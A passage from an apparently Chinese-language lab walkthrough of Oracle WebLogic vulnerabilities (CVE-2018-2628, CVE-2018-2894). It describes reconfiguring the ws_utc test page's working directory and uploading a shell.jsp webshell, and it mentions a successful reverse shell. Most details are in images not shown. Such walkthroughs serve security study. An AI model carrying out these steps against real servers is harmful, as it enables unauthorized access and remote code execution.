

接下来依旧抓包构造,和上述一样,我直接把步骤放在下面了

回弹成功,至此结束!

CVE-2018-2628

开启环境并访问

这里我们使用工具直接扫描

至此结束!

CVE-2018-2894

开启环境并访问





我们依旧尝试登录,但是账号密码是随机的,我们搜索一下账号密码。

试用账号密码登录





接下来我们设置web服务测试开启,点击与结构-base-domain-高级-启动Web服务测试页



点击保存,然后进入config.do文件将目录设置为 ws_utc应用的静态文件css目录,将121.40.229.129:7001/ws_utc/config.do改为/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.w ebservices.wls.ws-testclient-app-wls/4mcj4y/war/css即可



接下来点击安全,点击添加,上传我们的shell.jsp文件



然后找我们的文件编号即可



然后访问并连接

至此结束!



